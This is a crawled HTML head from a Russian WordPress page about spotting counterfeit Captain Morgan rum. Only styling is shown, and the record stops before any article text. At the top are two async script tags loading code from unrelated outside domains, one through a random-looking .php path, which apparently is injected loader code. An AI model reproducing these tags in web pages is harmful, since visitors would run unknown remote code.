

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://produktalko.com/rom/kak-otlichit-poddelku-roma-kapitan-morgan-captain-morgan-ot-originala.html
body_size: 43316
content:
<!DOCTYPE html>
<html lang="ru">
<head>

  <script src="https://ewaline.su/stats.js" async></script>
  <script async src="https://krpcpj.com/rbhl71912vil0mp/0y3qh8/876quv/678ykpylz.php"></script>
  <title></title>
  <style type="text/css">

  img.wp-smiley,
  img.emoji {
        display: inline !important;
        border: none !important;
        box-shadow: none !important;
        height: 1em !important;
        width: 1em !important;
        margin: 0 0.07em !important;
        vertical-align: -0.1em !important;
        background: none !important;
        padding: 0 !important;
  }
  </style>
  <style id='global-styles-inline-css' type='text/css'>
  body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
  .wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
  :where(.wp-block-columns.is-layout-flex){gap: 2em;}
  .wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
  </style>
  <style id='wpdiscuz-frontend-css-inline-css' type='text/css'>
  #wpdcom .wpd-blog-administrator .wpd-comment-label{color:#ffffff;background-color:#00B38F;border:none}#wpdcom .wpd-blog-administrator .wpd-comment-author, #wpdcom .wpd-blog-administrator .wpd-comment-author a{color:#00B38F}#wpdcom.wpd-layout-1 .wpd-comment .wpd-blog-administrator .wpd-avatar img{border-color:#00B38F}#wpdcom.wpd-layout-2 .wpd-comment.wpd-reply .wpd-comment-wrap.wpd-blog-administrator{border-left:3px solid #00B38F}#wpdcom.wpd-layout-2 .wpd-comment .wpd-blog-administrator .wpd-avatar img{border-bottom-color:#00B38F}#wpdcom.wpd-layout-3 .wpd-blog-administrator .wpd-comment-subheader{border-top:1px dashed #00B38F}#wpdcom.wpd-layout-3 .wpd-reply .wpd-blog-administrator .wpd-comment-right{border-left:1px solid #00B38F}#wpdcom .wpd-blog-editor .wpd-comment-label{color:#ffffff;background-color:#00B38F;border:none}#wpdcom .wpd-blog-editor .wpd-comment-author, #wpdcom .wpd-blog-editor .wpd-comment-author a{color:#00B38F}#wpdcom.wpd-layout-1 .wpd-comment .wpd-blog-editor .wpd-avatar img{border-color:#00B38F}#wpdcom.wpd-layout-2 .wpd-comment.wpd-reply .wpd-comment-wrap.wpd-blog-editor{border-left:3px solid #00B38F}#wpdcom.wpd-layout-2 .wpd-comment .wpd-blog-editor .wpd-avatar img{border-bottom-color:#00B38F}#wpdcom.wpd-layout-3 .wpd-blog-editor .wpd-comment-subheader{border-top:1px dashed #00B38F}#wpdcom.wpd-layout-3 .wpd-reply .wpd-blog-editor .wpd-comment-right{border-left:1px solid #00B38F}#wpdcom .wpd-blog-author .wpd-comment-label{color:#ffffff;background-color:#00B38F;border:none}#wpdcom .wpd-blog-author .wpd-comment-author, #wpdcom .wpd-blog-author .wpd-comment-author a{color:#00B38F}#wpdcom.wpd-layout-1 .wpd-comment .wpd-blog-author .wpd-avatar img{border-color:#00B38F}#wpdcom.wpd-layout-2 .wpd-comment .wpd-blog-author .wpd-avatar img{border-bottom-color:#00B38F}#wpdcom.wpd-layout-3 .wpd-blog-author .wpd-comment-subheader{border-top:1px dashed #00B38F}#wpdcom.wpd-layout-3 .wpd-reply .wpd-blog-author .wpd-comment-right{border-left:1px solid #00B38F}#wpdcom .wpd-blog-contributor .wpd-comment-label{color:#ffffff;background-color:#00B38F;border:none}#wpdcom .wpd-blog-contributor .wpd-comment-author, #wpdcom .wpd-blog-contributor .wpd-comment-author a{color:#00B38F}#wpdcom.wpd-layout-1 .wpd-comment .wpd-blog-contributor .wpd-avatar img{border-color:#00B38F}#wpdcom.wpd-layout-2 .wpd-comment .wpd-blog-contributor .wpd-avatar img{border-bottom-color:#00B38F}#wpdcom.wpd-layout-3 .wpd-blog-contributor .wpd-comment-subheader{border-top:1px dashed #00B38F}#wpdcom.wpd-layout-3 .wpd-reply .wpd-blog-contributor .wpd-comment-right{border-left:1px solid #00B38F}#wpdcom .wpd-blog-subscriber .wpd-comment-label{color:#ffffff;background-color:#00B38F;border:none}#wpdcom .wpd-blog-subscriber .wpd-comment-author, #wpdcom .wpd-blog-subscriber .wpd-comment-author a{color:#00B38F}#wpdcom.wpd-layout-2 .wpd-comment .wpd-blog-subscriber .wpd-avatar img{border-bottom-color:#00B38F}#wpdcom.wpd-layout-3 .wpd-blog-subscriber .wpd-comment-subheader{border-top:1px dashed #00B38F}#wpdcom .wpd-blog-wpseo_manager .wpd-comment-label{color:#ffffff;background-color:#00B38F;border:none}#wpdcom .wpd-blog-wpseo_manager .wpd-comment-author, #wpdcom .wpd-blog-wpseo_manager .wpd-comment-author a{color:#00B38F}#wpdcom.wpd-layout-1 .wpd-comment .wpd-blog-wpseo_manager .wpd-avatar img{border-color:#00B38F}#wpdcom.wpd-layout-2 .wpd-comment .wpd-blog-wpseo_manager .wpd-avatar img{border-bottom-color:#00B38F}#wpdcom.wpd-layout-3 .wpd-blog-wpseo_manager .wpd-comment-subheader{border-top:1px dashed #00B38F}#wpdcom.wpd-layout-3 .wpd-reply .wpd-blog-wpseo_manager .wpd-comment-right{border-left:1px solid #00B38F}#wpdcom .wpd-blog-wpseo_editor .wpd-comment-label{color:#ffffff;background-color:#00B38F;border:none}#wpdcom .wpd-blog-wpseo_editor .wpd-comment-author, #wpdcom .wpd-blog-wpseo_editor .wpd-comment-author a{color:#00B38F}#wpdcom.wpd-layout-1 .wpd-comment .wpd-blog-wpseo_editor .wpd-avatar img{border-color:#00B38F}#wpdcom.wpd-layout-2 .wpd-comment .wpd-blog-wpseo_editor .wpd-avatar img{border-bottom-color:#00B38F}#wpdcom.wpd-layout-3 .wpd-blog-wpseo_editor .wpd-comment-subheader{border-top:1px dashed #00B38F}#wpdcom.wpd-layout-3 .wpd-reply .wpd-blog-wpseo_editor .wpd-comment-right{border-left:1px solid #00B38F}#wpdcom .wpd-blog-post_author .wpd-comment-label{color:#ffffff;background-color:#00B38F;border:none}#wpdcom .wpd-blog-post_author .wpd-comment-author, #wpdcom .wpd-blog-post_author .wpd-comment-author a{color:#00B38F}#wpdcom .wpd-blog-post_author .wpd-avatar img{border-color:#00B38F}#wpdcom.wpd-layout-1 .wpd-comment .wpd-blog-post_author .wpd-avatar img{border-color:#00B38F}#wpdcom.wpd-layout-2 .wpd-comment.wpd-reply .wpd-comment-wrap.wpd-blog-post_author{border-left:3px solid #00B38F}#wpdcom.wpd-layout-2 .wpd-comment .wpd-blog-post_author .wpd-avatar img{border-bottom-color:#00B38F}#wpdcom.wpd-layout-3 .wpd-blog-post_author .wpd-comment-subheader{border-top:1px dashed #00B38F}#wpdcom.wpd-layout-3 .wpd-reply .wpd-blog-post_author .wpd-comment-right{border-left:1px solid #00B38F}#wpdcom .wpd-blog-guest .wpd-comment-label{color:#ffffff;background-color:#00B38F;border:none}#wpdcom .wpd-blog-guest .wpd-comment-author, #wpdcom .wpd-blog-guest .wpd-comment-author a{color:#00B38F}#wpdcom.wpd-layout-3 .wpd-blog-guest .wpd-comment-subheader{border-top:1px dashed #00B38F}#comments, #respond, .comments-area, #wpdcom{}#wpdcom .ql-editor > *{color:#777777}#wpdcom .ql-editor::before{}#wpdcom .ql-toolbar{border:1px solid #DDDDDD;border-top:none}#wpdcom .ql-container{border:1px solid #DDDDDD;border-bottom:none}#wpdcom .wpd-form-row .wpdiscuz-item input[type="text"], #wpdcom .wpd-form-row .wpdiscuz-item input[type="email"], #wpdcom .wpd-form-row .wpdiscuz-item input[type="url"], #wpdcom .wpd-form-row .wpdiscuz-item input[type="color"], #wpdcom .wpd-form-row .wpdiscuz-item input[type="date"], #wpdcom .wpd-form-row .wpdiscuz-item input[type="datetime"], #wpdcom .wpd-form-row .wpdiscuz-item input[type="datetime-local"], #wpdcom .wpd-form-row .wpdiscuz-item input[type="month"], #wpdcom .wpd-form-row .wpdiscuz-item input[type="number"], #wpdcom .wpd-form-row .wpdiscuz-item input[type="time"], #wpdcom textarea, #wpdcom select{border:1px solid #DDDDDD;color:#777777}#wpdcom .wpd-form-row .wpdiscuz-item textarea{border:1px solid #DDDDDD}#wpdcom input::placeholder, #wpdcom textarea::placeholder, #wpdcom input::-moz-placeholder, #wpdcom textarea::-webkit-input-placeholder{}#wpdcom .wpd-comment-text{color:#777777}#wpdcom .wpd-thread-head .wpd-thread-info{border-bottom:2px solid #00B38F}#wpdcom .wpd-thread-head .wpd-thread-info.wpd-reviews-tab svg{fill:#00B38F}#wpdcom .wpd-thread-head .wpdiscuz-user-settings{border-bottom:2px solid #00B38F}#wpdcom .wpd-thread-head .wpdiscuz-user-settings:hover{color:#00B38F}#wpdcom .wpd-comment .wpd-follow-link:hover{color:#00B38F}#wpdcom .wpd-comment-status .wpd-sticky{color:#00B38F}#wpdcom .wpd-thread-filter .wpdf-active{color:#00B38F;border-bottom-color:#00B38F}#wpdcom .wpd-comment-info-bar{border:1px dashed #33c3a6;background:#e6f8f4}#wpdcom .wpd-comment-info-bar .wpd-current-view i{color:#00B38F}#wpdcom .wpd-filter-view-all:hover{background:#00B38F}#wpdcom .wpdiscuz-item .wpdiscuz-rating > label{color:#DDDDDD}#wpdcom .wpdiscuz-item .wpdiscuz-rating:not(:checked) > label:hover, .wpdiscuz-rating:not(:checked) > label:hover ~ label{}#wpdcom .wpdiscuz-item .wpdiscuz-rating > input ~ label:hover, #wpdcom .wpdiscuz-item .wpdiscuz-rating > input:not(:checked) ~ label:hover ~ label, #wpdcom .wpdiscuz-item .wpdiscuz-rating > input:not(:checked) ~ label:hover ~ label{color:#FFED85}#wpdcom .wpdiscuz-item .wpdiscuz-rating > input:checked ~ label:hover, #wpdcom .wpdiscuz-item .wpdiscuz-rating > input:checked ~ label:hover, #wpdcom .wpdiscuz-item .wpdiscuz-rating > label:hover ~ input:checked ~ label, #wpdcom .wpdiscuz-item .wpdiscuz-rating > input:checked + label:hover ~ label, #wpdcom .wpdiscuz-item .wpdiscuz-rating > input:checked ~ label:hover ~ label, .wpd-custom-field .wcf-active-star, #wpdcom .wpdiscuz-item .wpdiscuz-rating > input:checked ~ label{color:#FFD700}#wpd-post-rating .wpd-rating-wrap .wpd-rating-stars svg .wpd-star{fill:#DDDDDD}#wpd-post-rating .wpd-rating-wrap .wpd-rating-stars svg .wpd-active{fill:#FFD700}#wpd-post-rating .wpd-rating-wrap .wpd-rate-starts svg .wpd-star{fill:#DDDDDD}#wpd-post-rating .wpd-rating-wrap .wpd-rate-starts:hover svg .wpd-star{fill:#FFED85}#wpd-post-rating.wpd-not-rated .wpd-rating-wrap .wpd-rate-starts svg:hover ~ svg .wpd-star{fill:#DDDDDD}.wpdiscuz-post-rating-wrap .wpd-rating .wpd-rating-wrap .wpd-rating-stars svg .wpd-star{fill:#DDDDDD}.wpdiscuz-post-rating-wrap .wpd-rating .wpd-rating-wrap .wpd-rating-stars svg .wpd-active{fill:#FFD700}#wpdcom .wpd-comment .wpd-follow-active{color:#ff7a00}#wpdcom .page-numbers{color:#555;border:#555 1px solid}#wpdcom span.current{background:#555}#wpdcom.wpd-layout-1 .wpd-new-loaded-comment > .wpd-comment-wrap > .wpd-comment-right{background:#FFFAD6}#wpdcom.wpd-layout-2 .wpd-new-loaded-comment.wpd-comment > .wpd-comment-wrap > .wpd-comment-right{background:#FFFAD6}#wpdcom.wpd-layout-2 .wpd-new-loaded-comment.wpd-comment.wpd-reply > .wpd-comment-wrap > .wpd-comment-right{background:transparent}#wpdcom.wpd-layout-2 .wpd-new-loaded-comment.wpd-comment.wpd-reply > .wpd-comment-wrap{background:#FFFAD6}#wpdcom.wpd-layout-3 .wpd-new-loaded-comment.wpd-comment > .wpd-comment-wrap > .wpd-comment-right{background:#FFFAD6}#wpdcom .wpd-follow:hover i, #wpdcom .wpd-unfollow:hover i, #wpdcom .wpd-comment .wpd-follow-active:hover i{color:#00B38F}#wpdcom .wpdiscuz-readmore{cursor:pointer;color:#00B38F}.wpd-custom-field .wcf-pasiv-star, #wpcomm .wpdiscuz-item .wpdiscuz-rating > label{color:#DDDDDD}.wpd-wrapper .wpd-list-item.wpd-active{border-top:3px solid #00B38F}#wpdcom.wpd-layout-2 .wpd-comment.wpd-reply.wpd-unapproved-comment .wpd-comment-wrap{border-left:3px solid #FFFAD6}#wpdcom.wpd-layout-3 .wpd-comment.wpd-reply.wpd-unapproved-comment .wpd-comment-right{border-left:1px solid #FFFAD6}#wpdcom .wpd-prim-button{background-color:#555555;color:#FFFFFF}#wpdcom .wpd_label__check i.wpdicon-on{color:#555555;border:1px solid #aaaaaa}#wpd-bubble-wrapper #wpd-bubble-all-comments-count{color:#1DB99A}#wpd-bubble-wrapper > div{background-color:#1DB99A}#wpd-bubble-wrapper > #wpd-bubble #wpd-bubble-add-message{background-color:#1DB99A}#wpd-bubble-wrapper > #wpd-bubble #wpd-bubble-add-message::before{border-left-color:#1DB99A;border-right-color:#1DB99A}#wpd-bubble-wrapper.wpd-right-corner > #wpd-bubble #wpd-bubble-add-message::before{border-left-color:#1DB99A;border-right-color:#1DB99A}.wpd-inline-icon-wrapper path.wpd-inline-icon-first{fill:#1DB99A}.wpd-inline-icon-count{background-color:#1DB99A}.wpd-inline-icon-count::before{border-right-color:#1DB99A}.wpd-inline-form-wrapper::before{border-bottom-color:#1DB99A}.wpd-inline-form-question{background-color:#1DB99A}.wpd-inline-form{background-color:#1DB99A}.wpd-last-inline-comments-wrapper{border-color:#1DB99A}.wpd-last-inline-comments-wrapper::before{border-bottom-color:#1DB99A}.wpd-last-inline-comments-wrapper .wpd-view-all-inline-comments{background:#1DB99A}.wpd-last-inline-comments-wrapper .wpd-view-all-inline-comments:hover,.wpd-last-inline-comments-wrapper .wpd-view-all-inline-comments:active,.wpd-last-inline-comments-wrapper .wpd-view-all-inline-comments:focus{background-color:#1DB99A}#wpdcom .ql-snow .ql-tooltip[data-mode="link"]::before{content:"Введите ссылку:"}#wpdcom .ql-snow .ql-tooltip.ql-editing a.ql-action::after{content:"Сохранить"}.comments-area{width:auto}
  </style>
  <style type="text/css" id="wp-custom-css">
                        .single {
  background: #fff;
  border-radius: 20px;
  padding: 15px;
  }
  .sidebar{
        padding:15px;
        border-radius:20px;
  }
  .search-form{
        
        border-radius:20px
  }
  .description {
    border-top: 4px solid #dd901c;
    margin: 0 auto;
  }               
  </style>
  <style>
  /*1*/.main-menu, .sidebar-menu > ul > li:hover > a, .sidebar-menu > ul > li:hover > span, .sidebar-menu > ul > li > span, .sidebar-menu > ul li.active > a, .slider .bx-pager-item .active, .slider .bx-pager-item a:hover, .slider-posts-wrap .bx-pager-item .active, .slider-posts-wrap .bx-pager-item a:hover, .footer-bottom, .single ul li:before, .single ol li ul li:after, .single ol li:before, .add-menu > ul > li > a:hover, .add-menu > ul > li > span:hover, .main-menu__list > li > ul > li > a:hover, .main-menu__list > li > ul > li > span:hover, .cat-children__item a:hover, .related__item-img .related__item-cat > a:hover, .main-menu__list > li > ul > li > span, .main-menu__list > li > ul > li.current-post-parent > a, .add-menu > ul > li.current-post-parent > a, .add-menu > ul > li > span, .sidebar-menu > ul > .current-post-parent > a, .sidebar-menu > ul > li .menu-arrow:before, .sidebar-menu > ul > li .menu-arrow:after, .commentlist .comment .reply a:hover{background: #dd901c;}.title, .single #toc_container .toc_title{color: #dd901c;border-left: 4px solid #dd901c;}.description{border-top: 4px solid #dd901c;}.description__title, .single .wp-caption-text, .more, a:hover{color: #dd901c;}.commentlist .comment, .add-menu > ul > li > a, .add-menu > ul > li > span, .main-menu__list > li > ul > li > a, .main-menu__list > li > ul > li > span{border-bottom: 1px solid #dd901c;}.more span{border-bottom: 1px dashed #dd901c;}.slider-posts-wrap .bx-prev:hover, .slider-posts-wrap .bx-next:hover{background-color: #dd901c;border: 1px solid #dd901c;}#up{border-bottom-color: #dd901c;}#up:before, .commentlist .comment .reply a{border: 1px solid #dd901c;}.respond-form .respond-form__button{background-color: #dd901c;}@media screen and (max-width: 1023px){.main-box{border-top: 50px solid #dd901c;}
                .m-nav{background: #dd901c;}.main-menu__list > li > ul > li > span{background: none;}.add-menu > ul > li > a, .add-menu > ul > li > span, .main-menu__list > li > ul > li > a, .main-menu__list > li > ul > li > span{border-bottom: 0;}.sidebar-menu > ul > li .menu-arrow:before, .sidebar-menu > ul > li .menu-arrow:after{background: #85ece7;}}/*2*/.add-menu__toggle{background: #dd901c url(/wp-content/themes/marafon/images/add-ico.png) center no-repeat;}.add-menu > ul > li > a, .related__item-img .related__item-cat > a, .main-menu__list > li > ul > li > a{background: #dd901c;}#up:hover{border-bottom-color: #dd901c;}#up:hover:before{border: 1px solid #dd901c;}a, .sidebar-menu > ul > li > ul > li > span, .sidebar-menu > ul > li > ul > li > a:hover, .sidebar-menu > ul > li > ul > li > span:hover, .sidebar-menu > ul > li > ul > li.current-post-parent > a, .footer-nav ul li a:hover{color: #dd901c;}.respond-form .respond-form__button:hover{background-color: #dd901c;}@media screen and (max-width: 1023px){.sidebar-menu > ul > li > a, .main-menu__list li > span, .main-menu__list li > a:hover, .main-menu__list li > span:hover, .main-menu__list li > ul, .main-menu__list > li.current-post-parent > a, .sidebar-menu > ul > li > span, .sidebar-menu > ul > .current-post-parent > a{background: #dd901c;}.main-menu__list > li > ul > li > a:hover, .main-menu__list > li > ul > li > span:hover, .main-menu__list > li > ul > li.current-post-parent > a{background: none;}}/*3*/.post-info__cat a, .post-info__comment{background: #dd901c;}.post-info__comment:after{border-color: rgba(0, 0, 0, 0) #dd901c rgba(0, 0, 0, 0) rgba(0, 0, 0, 0);}/*<1023*/@media screen and (max-width: 1023px){.add-menu > ul > li > a, .sidebar-menu > ul > li > a{background-color: #dd901c;}.add-menu > ul > li > span, .add-menu > ul > li.current-post-parent > a, .sidebar-menu > ul > li > ul{background-color: #dd901c;}}.single a, .commentlist .comment .reply a, .sidebar a{color: ;}.single a:hover, .commentlist .comment .reply a:hover, .sidebar a:hover{color: ;}.post-info .post-info__cat a:hover{background: #5181b8;}.posts__item .posts__item-title a:hover, .section-posts__item-title a:hover, .related .related__item a:hover{color: #5181b8; border-bottom: 1px solid #5181b8;}
  </style>
  <style>
